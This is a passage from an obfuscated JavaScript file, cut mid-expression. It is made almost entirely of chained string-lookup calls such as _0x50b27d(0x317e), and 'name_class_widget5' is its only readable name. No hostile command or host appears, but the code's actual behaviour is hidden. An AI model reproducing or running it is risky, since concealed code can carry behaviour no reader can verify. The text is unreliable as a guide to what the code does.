27d(0x701)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x821)+_0x50b27d(0x66f)+_0x50b27d(0x30cc)+_0x50b27d(0x97f)+_0x50b27d(0x2a2b)+_0x50b27d(0xcaa)+_0x50b27d(0x224b)+_0x50b27d(0xc37)+_0x50b27d(0x16da)+_0x50b27d(0x199a)+_0x50b27d(0xed4)+_0x50b27d(0x239c)+_0x50b27d(0x7ef)+_0x50b27d(0x2ea3)+_0x50b27d(0x54a)+_0x50b27d(0x3376)+_0x50b27d(0x1bc1)+_0x50b27d(0x189b)+_0x50b27d(0x2522)+_0x50b27d(0x20f1)+_0x50b27d(0x28af)+_0x50b27d(0x3333))+(_0x50b27d(0xd4e)+_0x50b27d(0x356b)+_0x50b27d(0x2bd7)+_0x50b27d(0x26d5)+_0x50b27d(0x3095)+_0x50b27d(0x2999)+_0x50b27d(0x2631)+_0x50b27d(0x1e59)+_0x50b27d(0x2949)+_0x50b27d(0xf85)+_0x50b27d(0x260e)+_0x50b27d(0x6bb)+_0x50b27d(0x1b35)+_0x50b27d(0x19ed)+_0x50b27d(0x4d0)+_0x50b27d(0x2168)+_0x50b27d(0x501)+_0x50b27d(0xd59)+_0x50b27d(0xbbc)+_0x50b27d(0x2594)+_0x50b27d(0x1d8a)+_0x50b27d(0x204a)+_0x50b27d(0x1f88)+_0x50b27d(0x231a)+_0x50b27d(0x9ba)+_0x50b27d(0x2054)+_0x50b27d(0x175e)+_0x50b27d(0x33a0)+_0x50b27d(0x2a3)+_0x50b27d(0x12a3)+_0x50b27d(0x1dab)+_0x50b27d(0x1f9c)+_0x50b27d(0x290c)+_0x50b27d(0x26aa)+_0x50b27d(0x1372)+_0x50b27d(0x26d2)+_0x50b27d(0x2791)+_0x50b27d(0x210e)+_0x50b27d(0x216f)+_0x50b27d(0x2223)+_0x50b27d(0x12eb)+_0x50b27d(0xc07)+_0x50b27d(0x1fcc)+_0x50b27d(0x1524)+_0x50b27d(0x3369)+_0x50b27d(0x3586)+_0x50b27d(0x2a6e)+_0x50b27d(0x296c)+_0x50b27d(0x3f1)+_0x50b27d(0x2001)+_0x50b27d(0x1b6f)+_0x50b27d(0x3540)+_0x50b27d(0x2e34)+_0x50b27d(0xd4c)+_0x50b27d(0x2940)+_0x50b27d(0x900)+_0x50b27d(0xb3a)+_0x50b27d(0x1f24)+_0x50b27d(0x55f)+_0x50b27d(0x2e4a)+_0x50b27d(0x980)+_0x50b27d(0x1ef1)+_0x50b27d(0x2757)+_0x50b27d(0x232e)+_0x50b27d(0x35c2)+_0x50b27d(0x1339)+_0x50b27d(0x1b46)+_0x50b27d(0x1d51)+_0x50b27d(0x1a9c)+_0x50b27d(0x20bd)+_0x50b27d(0x2543)+_0x50b27d(0x3174)+_0x50b27d(0x16b3)+_0x50b27d(0x196c)+_0x50b27d(0x1348)+_0x50b27d(0x150c)+_0x50b27d(0x3578)+_0x50b27d(0x1fda)+_0x50b27d(0x1863)+_0x50b27d(0x4f2)+_0x50b27d(0x1ac)+_0x50b27d(0x24dd)+_0x50b27d(0x727)+_0x50b27d(0x1996)+_0x50b27d(0x2aa0)+_0x50b27d(0x20e1)+_0x50b27d(0x2caf)+_0x50b27d(0x174f)+_0x50b27d(0x38a)+_0x50b27d(0x344d)+_0x50b27d(0xf01)+_0x50b27d(0x1dba)+_0x50b27d(0x1d57)+_0x50b27d(0x1060)+_0x50b27d(0x198b)+_0x50b27d(0x265b)+_0x50b27d(0x1012)+_0x50b27d(0x21bf)+_0x50b27d(0x24b3)+_0x50b27d(0x2c0f))+(_0x50b27d(0x19e2)+_0x50b27d(0x8a0)+_0x50b27d(0x1647)+_0x50b27d(0x21ad)+_0x50b27d(0x284b)+_0x50b27d(0x2130)+_0x50b27d(0x1c6b)+_0x50b27d(0xfec)+_0x50b27d(0xed1)+_0x50b27d(0x1957)+_0x50b27d(0x1f4a)+_0x50b27d(0x27fa)+_0x50b27d(0x2f92)+_0x50b27d(0x34fb)+_0x50b27d(0x1f7f)+_0x50b27d(0x35ad)+_0x50b27d(0x2e80)+_0x50b27d(0x25f9)+_0x50b27d(0x3450)+_0x50b27d(0xfcf)+_0x50b27d(0x10fb)+_0x50b27d(0xbde)+_0x50b27d(0x33e5)+_0x50b27d(0x1300)+_0x50b27d(0x2b71)+_0x50b27d(0x2c05)+_0x50b27d(0x1317)+_0x50b27d(0x1849)+_0x50b27d(0x42e)+_0x50b27d(0xc2f)+_0x50b27d(0x1e1e)+_0x50b27d(0x1690)+_0x50b27d(0x2bbb)+_0x50b27d(0xde1)+_0x50b27d(0x24e2)+_0x50b27d(0x1fdd)+_0x50b27d(0x27af)+_0x50b27d(0x6c9)+_0x50b27d(0x8ca)+_0x50b27d(0x309a)+_0x50b27d(0x6dc)+_0x50b27d(0x31d0)+_0x50b27d(0x2113)+_0x50b27d(0x1b11)+_0x50b27d(0x1c8f)+_0x50b27d(0x782)+_0x50b27d(0x1312)+_0x50b27d(0x9d2)+_0x50b27d(0x2264)+_0x50b27d(0x271)+_0x50b27d(0x2a44)+_0x50b27d(0x28c9)+_0x50b27d(0x929)+_0x50b27d(0x887)+_0x50b27d(0x26b5)+_0x50b27d(0x2317)+_0x50b27d(0x491)+_0x50b27d(0xa42)+_0x50b27d(0x208e)+_0x50b27d(0xe91)+_0x50b27d(0x24ad)+_0x50b27d(0x246e)+_0x50b27d(0x1919)+_0x50b27d(0x360a)+_0x50b27d(0x2e21)+_0x50b27d(0x26a5)+_0x50b27d(0x352d)+_0x50b27d(0x15c9)+_0x50b27d(0x228f)+_0x50b27d(0x267)+_0x50b27d(0x34f0)+_0x50b27d(0x105c)+_0x50b27d(0x17e0)+_0x50b27d(0x2019)+_0x50b27d(0x11bc)+_0x50b27d(0x8f9)+_0x50b27d(0x1613)+_0x50b27d(0x1ac6)+_0x50b27d(0x30e4)+_0x50b27d(0x199c)+_0x50b27d(0x2842)+_0x50b27d(0x2c4)+_0x50b27d(0x2042)+_0x50b27d(0x1ab8)+_0x50b27d(0x3637)+_0x50b27d(0x152a)+_0x50b27d(0xfde)+_0x50b27d(0x1883)+_0x50b27d(0x248d)+_0x50b27d(0x1795)+_0x50b27d(0x26e9)+_0x50b27d(0x3066)+_0x50b27d(0x28d0)+_0x50b27d(0x2220)+_0x50b27d(0x12af)+_0x50b27d(0x180)+_0x50b27d(0x4b6)+_0x50b27d(0x3241)+_0x50b27d(0x29e2)+_0x50b27d(0x26d1))+(_0x50b27d(0x1d87)+_0x50b27d(0x2910)+_0x50b27d(0x15b9)+_0x50b27d(0x52f)+_0x50b27d(0x952)+_0x50b27d(0x23c)+_0x50b27d(0xa0b)+_0x50b27d(0x1600)+_0x50b27d(0x25c1)+_0x50b27d(0xe23)+_0x50b27d(0x11c8)+_0x50b27d(0x3573)+_0x50b27d(0x26dc)+_0x50b27d(0x2b75)+_0x50b27d(0x3639)+_0x50b27d(0x154f)+_0x50b27d(0x1b69)+_0x50b27d(0xa19)+_0x50b27d(0x151d)+_0x50b27d(0xf0c)+_0x50b27d(0x1844)+_0x50b27d(0x2182)+_0x50b27d(0x25fd)+_0x50b27d(0x17bb)+_0x50b27d(0x3187)+_0x50b27d(0x705)+_0x50b27d(0x3426)+_0x50b27d(0xdcc)+_0x50b27d(0x2167)+_0x50b27d(0x1a70)+_0x50b27d(0x14ba)+_0x50b27d(0x1765)+_0x50b27d(0x1929)+_0x50b27d(0x1eef)+_0x50b27d(0x33f3)+_0x50b27d(0x611)+_0x50b27d(0x2a5)+_0x50b27d(0xa57)+_0x50b27d(0x1ded)+_0x50b27d(0x204c)+_0x50b27d(0x103e)+_0x50b27d(0x23b4)+_0x50b27d(0x2469)+_0x50b27d(0x58c)+_0x50b27d(0x92d)+_0x50b27d(0x2206)+_0x50b27d(0x1baa)+_0x50b27d(0x1c36)+_0x50b27d(0x1ce2)+_0x50b27d(0x33af)+_0x50b27d(0x2985)+_0x50b27d(0x258)+_0x50b27d(0x10c2)+_0x50b27d(0x355e)+_0x50b27d(0x2893)+_0x50b27d(0x25c6)+_0x50b27d(0x15ff)+_0x50b27d(0x1a80)+_0x50b27d(0x2aee)+_0x50b27d(0x29d1)+_0x50b27d(0x2993)+_0x50b27d(0x910)+_0x50b27d(0x23db)+_0x50b27d(0x1d85)+_0x50b27d(0x21b7)+_0x50b27d(0x2d56)+_0x50b27d(0x91b)+_0x50b27d(0xdbb)+_0x50b27d(0x2495)+_0x50b27d(0x195)+_0x50b27d(0x2765)+_0x50b27d(0x271f)+_0x50b27d(0x2ac9)+_0x50b27d(0x2d9b)+_0x50b27d(0x2ce3)+_0x50b27d(0x1fc9)+_0x50b27d(0x2e88)+_0x50b27d(0x938)+_0x50b27d(0x3443)+_0x50b27d(0x3044)+_0x50b27d(0x172b)+_0x50b27d(0x1864)+_0x50b27d(0x2e52)+_0x50b27d(0x1d7)+_0x50b27d(0x1bf0)+_0x50b27d(0x18a1)+_0x50b27d(0x3287)+_0x50b27d(0x1105)+_0x50b27d(0x1072)+_0x50b27d(0xbfd)+_0x50b27d(0x12d3)+_0x50b27d(0x131b)+_0x50b27d(0x866)+_0x50b27d(0x6c3)+_0x50b27d(0x2aff)+_0x50b27d(0x56c)+_0x50b27d(0x2767)+_0x50b27d(0x1f40)+_0x50b27d(0x27b1)+_0x50b27d(0x2e51))+(_0x50b27d(0x1dc)+_0x50b27d(0x1467)+_0x50b27d(0x24cf)+_0x50b27d(0x2d48)+_0x50b27d(0xfcc)+_0x50b27d(0x1fa8)+_0x50b27d(0x258e)+_0x50b27d(0x2496)+_0x50b27d(0x278c)+_0x50b27d(0xca2)+_0x50b27d(0xb19)+_0x50b27d(0x2025)+_0x50b27d(0x4f7)+_0x50b27d(0x1cca)+_0x50b27d(0x10de)+_0x50b27d(0x179d)+_0x50b27d(0x19a8)+_0x50b27d(0x105f)+_0x50b27d(0x2b27)+_0x50b27d(0x194d)+_0x50b27d(0x26a8)+_0x50b27d(0x27c7)+_0x50b27d(0x1344)+_0x50b27d(0x2fed)+_0x50b27d(0x1f5c)+_0x50b27d(0x68b)+_0x50b27d(0xacf)+_0x50b27d(0x25ca)+_0x50b27d(0x2bc0)+_0x50b27d(0x1fe9)+_0x50b27d(0x2ace)+_0x50b27d(0xd21)+_0x50b27d(0x2e17)+_0x50b27d(0xa49)+_0x50b27d(0xa96)+_0x50b27d(0x1a97)+_0x50b27d(0x2649)+_0x50b27d(0x66c)+_0x50b27d(0x1c68)+_0x50b27d(0xca7)+_0x50b27d(0x686)+_0x50b27d(0x1d5f)+_0x50b27d(0x1493)+_0x50b27d(0x23a)+_0x50b27d(0x189f)+_0x50b27d(0x94f)+_0x50b27d(0xf88)+_0x50b27d(0x1b30)+_0x50b27d(0x2585)+_0x50b27d(0x3c4)+_0x50b27d(0x1b8)+_0x50b27d(0x1a4d)+_0x50b27d(0x2fca)+_0x50b27d(0x1431)+_0x50b27d(0x2b90)+_0x50b27d(0x118c)+_0x50b27d(0x21b3)+_0x50b27d(0x31b3)+_0x50b27d(0x2cf4)+_0x50b27d(0x2be6)+_0x50b27d(0x34b1)+_0x50b27d(0x3646)+_0x50b27d(0x2b94)+_0x50b27d(0x8d2)+_0x50b27d(0x1cf)+_0x50b27d(0x7d0)+_0x50b27d(0x3342)+_0x50b27d(0x1c99)+_0x50b27d(0x230b)+_0x50b27d(0xe42)+_0x50b27d(0x27b2)+_0x50b27d(0x1927)+_0x50b27d(0xc6a)+_0x50b27d(0x11bb)+_0x50b27d(0x26f)+_0x50b27d(0x1fe5)+_0x50b27d(0x275f)+_0x50b27d(0x11e7)+_0x50b27d(0x1f4d)+_0x50b27d(0x2778)+_0x50b27d(0x174e)+_0x50b27d(0x89c)+_0x50b27d(0x2ad7)+_0x50b27d(0x1af6)+_0x50b27d(0xf77)+_0x50b27d(0x2e9e)+_0x50b27d(0xe28)+_0x50b27d(0x213)+_0x50b27d(0xe7c)+_0x50b27d(0x3116)+_0x50b27d(0x2881)+_0x50b27d(0x2f3e)+_0x50b27d(0x13e5)+_0x50b27d(0x18ed)+_0x50b27d(0x187)+_0x50b27d(0x2419)+_0x50b27d(0x2dfe)+_0x50b27d(0x1e56)+_0x50b27d(0x339a)+_0x50b27d(0x2e54))+(_0x50b27d(0x81a)+_0x50b27d(0x33ff)+_0x50b27d(0x2343)+_0x50b27d(0x30bd)+_0x50b27d(0x1f5)+_0x50b27d(0x3197)+_0x50b27d(0x3058)+_0x50b27d(0x32a9)+_0x50b27d(0x101e)+_0x50b27d(0x1232)+_0x50b27d(0x594)+_0x50b27d(0x990)+_0x50b27d(0x30d3)+_0x50b27d(0x2bec)+_0x50b27d(0xa80)+_0x50b27d(0x349b)+_0x50b27d(0xc67)+_0x50b27d(0x326f)+_0x50b27d(0x8ed)+_0x50b27d(0x214f)+_0x50b27d(0x51e)+_0x50b27d(0x2760)+_0x50b27d(0x906)+_0x50b27d(0x1c6)+_0x50b27d(0xc02)+_0x50b27d(0x2bdd)+_0x50b27d(0x6f6)+_0x50b27d(0x2e1d)+_0x50b27d(0x5a6)+_0x50b27d(0xa7d)+_0x50b27d(0x11a5)+_0x50b27d(0x2199)+_0x50b27d(0x1cfc)+_0x50b27d(0x29f0)+_0x50b27d(0x3e3)+_0x50b27d(0x97b)+_0x50b27d(0x28da)+_0x50b27d(0x2431)+_0x50b27d(0x16c5)+_0x50b27d(0x1e06)+_0x50b27d(0xe8b)+_0x50b27d(0x1457)+_0x50b27d(0x2ff7)+_0x50b27d(0x1ee2)+_0x50b27d(0x2020)+_0x50b27d(0x1fc0)+_0x50b27d(0xf15)+_0x50b27d(0x330d)+_0x50b27d(0x2d94)+_0x50b27d(0x13c0)+_0x50b27d(0x2751)+_0x50b27d(0xd45)+_0x50b27d(0x2bae)+_0x50b27d(0x1890)+_0x50b27d(0x35cf)+_0x50b27d(0x23b7)+_0x50b27d(0x355d)+_0x50b27d(0x2627)+_0x50b27d(0x69c)+_0x50b27d(0x186e)+_0x50b27d(0x5fe)+_0x50b27d(0x2bf9)+_0x50b27d(0x1e24)+_0x50b27d(0x27ef)+_0x50b27d(0x6c4)+_0x50b27d(0xe43)+_0x50b27d(0x2f90)+_0x50b27d(0x3534)+_0x50b27d(0x2c7)+_0x50b27d(0x2771)+_0x50b27d(0x26da)+_0x50b27d(0x2669)+_0x50b27d(0x2f71)+_0x50b27d(0xbe6)+_0x50b27d(0x2e5)+_0x50b27d(0x2345)+_0x50b27d(0x315e)+_0x50b27d(0x934)+_0x50b27d(0xe6b)+_0x50b27d(0x33eb)+_0x50b27d(0x23cb)+_0x50b27d(0x28cc)+_0x50b27d(0x2a33)+_0x50b27d(0x214c)+_0x50b27d(0x14f7)+_0x50b27d(0x1311)+_0x50b27d(0x191e)+_0x50b27d(0x10fa)+_0x50b27d(0x1139)+_0x50b27d(0x22a8)+_0x50b27d(0x31db)+_0x50b27d(0x11d3)+_0x50b27d(0x104b)+_0x50b27d(0x1cc5)+_0x50b27d(0x1721)+_0x50b27d(0xbd6)+_0x50b27d(0x6c5)+_0x50b27d(0x298c)+_0x50b27d(0x666)+_0x50b27d(0x3447))+(_0x50b27d(0x122b)+_0x50b27d(0x1461)+_0x50b27d(0x262b)+_0x50b27d(0x2370)+_0x50b27d(0x5f6)+_0x50b27d(0x2d32)+_0x50b27d(0x28c0)+_0x50b27d(0x13f1)+_0x50b27d(0x3a6)+_0x50b27d(0xf73)+_0x50b27d(0xf6b)+_0x50b27d(0x1289)+_0x50b27d(0xc24)+_0x50b27d(0x1083)+_0x50b27d(0x268e)+_0x50b27d(0x2964)+_0x50b27d(0x35e3)+_0x50b27d(0x1e75)+_0x50b27d(0x28d4)+_0x50b27d(0xbf4)+_0x50b27d(0x11cf)+_0x50b27d(0x1aff)+_0x50b27d(0xf09)+_0x50b27d(0x3b1)+_0x50b27d(0x1c07)+_0x50b27d(0x242c)+_0x50b27d(0x1a16)+_0x50b27d(0x14cf)+_0x50b27d(0x3103)+_0x50b27d(0x169b)+_0x50b27d(0xd3d)+_0x50b27d(0x1a18)+_0x50b27d(0x11ad)+_0x50b27d(0x18d5)+_0x50b27d(0x2145)+_0x50b27d(0x589)+_0x50b27d(0x1ec5)+_0x50b27d(0x2fef)+_0x50b27d(0x34b9)+_0x50b27d(0x2e5d)+_0x50b27d(0x2731)+_0x50b27d(0x34f3)+_0x50b27d(0x2832)+_0x50b27d(0x1b90)+_0x50b27d(0x14ce)+_0x50b27d(0x30fe)+_0x50b27d(0x122f)+_0x50b27d(0x2083)+_0x50b27d(0xe6c)+_0x50b27d(0x1832)+_0x50b27d(0xc3d)+_0x50b27d(0x5d2)+_0x50b27d(0x9de)+_0x50b27d(0x13e1)+_0x50b27d(0x2c3)+_0x50b27d(0x2b89)+_0x50b27d(0x264a)+_0x50b27d(0x2b0f)+_0x50b27d(0x2014)+_0x50b27d(0x309c)+_0x50b27d(0xfdf)+_0x50b27d(0xc2c)+_0x50b27d(0x3189)+_0x50b27d(0x170f)+_0x50b27d(0x196e)+_0x50b27d(0x15bf)+_0x50b27d(0x1ff)+_0x50b27d(0x2b6)+_0x50b27d(0x2bcf)+_0x50b27d(0x3111)+_0x50b27d(0x26b)+_0x50b27d(0x304)+_0x50b27d(0x35d)+_0x50b27d(0x366)+_0x50b27d(0x19a7)+_0x50b27d(0x2fd3)+_0x50b27d(0x22c1)+_0x50b27d(0xadd)+_0x50b27d(0x18b1)+_0x50b27d(0x2144)+_0x50b27d(0x104a)+_0x50b27d(0x297)+_0x50b27d(0x31aa)+_0x50b27d(0x155d)+_0x50b27d(0x1d77)+_0x50b27d(0x2ec7)+_0x50b27d(0x3392)+_0x50b27d(0x709)+_0x50b27d(0x8d1)+_0x50b27d(0x33a6)+_0x50b27d(0x1bcf)+_0x50b27d(0x2844)+_0x50b27d(0x14ef)+_0x50b27d(0x2cae)+_0x50b27d(0x33dd)+_0x50b27d(0x1ed8)+_0x50b27d(0x200e)+_0x50b27d(0x2a2a)+_0x50b27d(0x1dca)+_0x50b27d(0x13da))+(_0x50b27d(0x3517)+_0x50b27d(0x1b24)+_0x50b27d(0xe31)+_0x50b27d(0x1ce)+_0x50b27d(0x35b7)+_0x50b27d(0x326a)+_0x50b27d(0x1485)+_0x50b27d(0x3371)+_0x50b27d(0x1b8a)+_0x50b27d(0x1ef2)+_0x50b27d(0x2c3c)+_0x50b27d(0x7eb)+_0x50b27d(0x217f)+_0x50b27d(0x24e4)+_0x50b27d(0x1602)+_0x50b27d(0x2f52)+_0x50b27d(0x2180)+_0x50b27d(0x15d6)+_0x50b27d(0x537)+_0x50b27d(0x2788)+_0x50b27d(0xe66)+_0x50b27d(0x83c)+_0x50b27d(0x295)+_0x50b27d(0x75e)+_0x50b27d(0x2867)+_0x50b27d(0x11cd)+_0x50b27d(0x2c9a)+_0x50b27d(0x2f2a)+_0x50b27d(0x29b7)+_0x50b27d(0x241b)+_0x50b27d(0x9a7)+_0x50b27d(0x145a)+_0x50b27d(0x2cdb)+_0x50b27d(0x4ff)+_0x50b27d(0x2b95)+_0x50b27d(0x1c4)+_0x50b27d(0xfac)+_0x50b27d(0x1870)+_0x50b27d(0x1370)+_0x50b27d(0x32e)+_0x50b27d(0x250e)+_0x50b27d(0x1099)+_0x50b27d(0x1d22)+_0x50b27d(0x4aa)+_0x50b27d(0x2f08)+_0x50b27d(0x1a66)+_0x50b27d(0x100d)+_0x50b27d(0x34c2)+_0x50b27d(0x2cf8)+_0x50b27d(0x2885)+_0x50b27d(0x109e)+_0x50b27d(0x2574)+_0x50b27d(0x889)+_0x50b27d(0x2f44)+_0x50b27d(0x340f)+_0x50b27d(0x278d)+_0x50b27d(0x2548)+_0x50b27d(0x185)+_0x50b27d(0xcd8)+_0x50b27d(0x16a4)+_0x50b27d(0x2d59)+_0x50b27d(0x227e)+_0x50b27d(0x1e88)+_0x50b27d(0x1f87)+_0x50b27d(0x1b03)+_0x50b27d(0x1e87)+_0x50b27d(0x1a8d)+_0x50b27d(0x108c)+_0x50b27d(0x2cc0)+_0x50b27d(0x385)+_0x50b27d(0x2eb)+_0x50b27d(0x1907)+_0x50b27d(0x27a4)+_0x50b27d(0x2ec5)+_0x50b27d(0x1753)+_0x50b27d(0x2080)+_0x50b27d(0x29b4)+_0x50b27d(0xe6a)+_0x50b27d(0xf5d)+_0x50b27d(0x12f4)+_0x50b27d(0xe62)+_0x50b27d(0x6e9)+_0x50b27d(0x3121)+_0x50b27d(0x1979)+_0x50b27d(0x2f2)+_0x50b27d(0x1782)+_0x50b27d(0x2447)+_0x50b27d(0x21cd)+_0x50b27d(0x93b)+_0x50b27d(0x2632)+_0x50b27d(0x932)+_0x50b27d(0x2110)+_0x50b27d(0x2423)+_0x50b27d(0xd87)+_0x50b27d(0x1f15)+_0x50b27d(0x14ca)+_0x50b27d(0x3263)+_0x50b27d(0x18d8)+_0x50b27d(0x164b)+_0x50b27d(0x34f7))+(_0x50b27d(0x13d6)+_0x50b27d(0x18c9)+_0x50b27d(0x34ac)+_0x50b27d(0x193f)+_0x50b27d(0x152e)+_0x50b27d(0xa54)+_0x50b27d(0xeb1)+_0x50b27d(0x2c3a)+_0x50b27d(0x640)+_0x50b27d(0xa10)+_0x50b27d(0x2c6)+_0x50b27d(0x5e7)+_0x50b27d(0x4d5)+_0x50b27d(0x884)+_0x50b27d(0x1df1)+_0x50b27d(0x1d83)+_0x50b27d(0x1902)+_0x50b27d(0x332d)+_0x50b27d(0x586)+_0x50b27d(0x159b)+_0x50b27d(0x2b03)+_0x50b27d(0x3496)+_0x50b27d(0x142a)+_0x50b27d(0x892)+_0x50b27d(0x2606)+_0x50b27d(0xe3f)+_0x50b27d(0x8d6)+_0x50b27d(0x94c)+_0x50b27d(0x20b8)+_0x50b27d(0x118d)+_0x50b27d(0x1636)+_0x50b27d(0x6f8)+_0x50b27d(0xbc6)+_0x50b27d(0x29fd)+_0x50b27d(0x3092)+_0x50b27d(0x61c)+_0x50b27d(0x33a)+_0x50b27d(0x24c1)+_0x50b27d(0x212a)+_0x50b27d(0x1c95)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x32cd)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0xc52)+_0x50b27d(0x203c)+_0x50b27d(0x1eee)+_0x50b27d(0x1b5d)+_0x50b27d(0x29e6)+_0x50b27d(0x1f6)+_0x50b27d(0x2b15)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x1a3d)+_0x50b27d(0x9d7)+_0x50b27d(0x8a4)+_0x50b27d(0x35f1)+_0x50b27d(0x1465)+_0x50b27d(0x1728)+_0x50b27d(0x90b)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0xb05)+_0x50b27d(0x22d)+_0x50b27d(0x2427)+_0x50b27d(0x418)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1daa)+_0x50b27d(0x32d2)+_0x50b27d(0x718)+_0x50b27d(0x2e5c)+_0x50b27d(0x317e)+_0x50b27d(0x1802)+_0x50b27d(0x1ae0)+_0x50b27d(0x1ef0)+_0x50b27d(0x2596)+_0x50b27d(0x1dc8)+_0x50b27d(0x2b04)+_0x50b27d(0x24b7)+_0x50b27d(0x132f)+_0x50b27d(0x11aa)+_0x50b27d(0x23c7)+_0x50b27d(0x1ec6)+_0x50b27d(0x11a3)+_0x50b27d(0x23eb)+_0x50b27d(0x15f2)+_0x50b27d(0x2b2d)+_0x50b27d(0x33e0)+_0x50b27d(0x7d9)+_0x50b27d(0x5b6)+_0x50b27d(0x868)+_0x50b27d(0x33a5)+_0x50b27d(0x2c65))+(_0x50b27d(0x1a4)+_0x50b27d(0x1ef7)+_0x50b27d(0x19d2)+_0x50b27d(0xc5c)+_0x50b27d(0x17c4)+_0x50b27d(0x1d3f)+_0x50b27d(0x1dae)+_0x50b27d(0xd0c)+_0x50b27d(0x301c)+_0x50b27d(0x2fe1)+_0x50b27d(0x3327)+_0x50b27d(0x8d5)+_0x50b27d(0x2198)+_0x50b27d(0x1282)+_0x50b27d(0x2a79)+_0x50b27d(0x3605)+_0x50b27d(0x2cb2)+_0x50b27d(0x1944)+_0x50b27d(0x288)+_0x50b27d(0x518)+_0x50b27d(0x31de)+_0x50b27d(0x2d4f)+_0x50b27d(0x2037)+_0x50b27d(0x28f2)+_0x50b27d(0x14c2)+_0x50b27d(0x2d5e)+_0x50b27d(0x7d9)+_0x50b27d(0x2fe1)+_0x50b27d(0x1ccd)+_0x50b27d(0x22bb)+_0x50b27d(0x317e)+_0x50b27d(0x2487)+_0x50b27d(0x2c80)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x2ffb)+_0x50b27d(0x1be7)+_0x50b27d(0x2d43)+_0x50b27d(0xb95)+_0x50b27d(0x2f85)+_0x50b27d(0x553)+_0x50b27d(0x2ec3)+_0x50b27d(0x1d8b)+_0x50b27d(0x317e)+_0x50b27d(0x2143)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+_0x50b27d(0x317e)+_0x50b27d(0x1aa4)+_0x50b27d(0x2724)+_0x50b27d(0xc75)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x33e4)+_0x50b27d(0xa24)+_0x50b27d(0xbae)+_0x50b27d(0x157d))),name_class_widget5),_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0xc7f)+_0x50b27d(0x1c5)+_0x50b27d(0x1b5d)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x533)+_0x50b27d(0x200a)+_0x50b27d(0x8bd)+_0x50b27d(0x2ac7)+_0x50b27d(0x2ef)+_0x50b27d(0x1a86)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x116a)+_0x50b27d(0x2d87)+_0x50b27d(0x1539)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x961)+_0x50b27d(0x125b)+_0x50b27d(0x8b1)+_0x50b27d(0x8a1)+_0x50b27d(0x70c)+_0x50b27d(0x2fad)+_0x50b27d(0x2794)+_0x50b27d(0x17ff)+_0x50b27d(0x543)+_0x50b27d(0x351c)+_0x50b27d(0x1e5d)+_0x50b27d(0x1377)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2526)+_0x50b27d(0x27ca)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x363a)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1d0d)+_0x50b27d(0x2697)+_0x50b27d(0x2f55)+_0x50b27d(0x290b)+_0x50b27d(0x1042)+_0x50b27d(0x1b49)+_0x50b27d(0x3203)+_0x50b27d(0x3596)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xf17)+_0x50b27d(0x27ad)+_0x50b27d(0x1cdf)+_0x50b27d(0x2074)+_0x50b27d(0x1135)+_0x50b27d(0x36f)+_0x50b27d(0x23f8)+_0x50b27d(0x26fe)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1512)+_0x50b27d(0x328a)+_0x50b27d(0x116f)+_0x50b27d(0x12fa)+_0x50b27d(0x3448)+_0x50b27d(0x6a6)+_0x50b27d(0x1681)+_0x50b27d(0x2bd9)+_0x50b27d(0x24a2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1d0d)+_0x50b27d(0x2697)+_0x50b27d(0x2f55)+_0x50b27d(0x290b)+_0x50b27d(0xe3e)+_0x50b27d(0xbb2)+_0x50b27d(0x2e16)+_0x50b27d(0xc99)+_0x50b27d(0x2dcb)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x75d)+_0x50b27d(0x384)+_0x50b27d(0x2bfe)+_0x50b27d(0xd78)+_0x50b27d(0x31f6)+_0x50b27d(0x301d)+(_0x50b27d(0x107a)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x14d7)+_0x50b27d(0x18a6)+_0x50b27d(0x2c4e)+_0x50b27d(0x17ae)+_0x50b27d(0x2fbe)+_0x50b27d(0x3105)+_0x50b27d(0x914)+_0x50b27d(0x134b)+_0x50b27d(0x23ec)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xf17)+_0x50b27d(0x27ad)+_0x50b27d(0x1cdf)+_0x50b27d(0x2074)+_0x50b27d(0x1bd)+_0x50b27d(0x23e0)+_0x50b27d(0x33f)+_0x50b27d(0x2abb)+_0x50b27d(0x2b5d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2c5d)+_0x50b27d(0x1c23)+_0x50b27d(0x2329)+_0x50b27d(0xe15)+_0x50b27d(0x2fa)+_0x50b27d(0x5fd)+_0x50b27d(0x1e62)+_0x50b27d(0x24cb)+_0x50b27d(0x18ca)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2628)+_0x50b27d(0x1a71)+_0x50b27d(0xcbb)+_0x50b27d(0x2bca)+_0x50b27d(0x3016)+_0x50b27d(0x1729)+_0x50b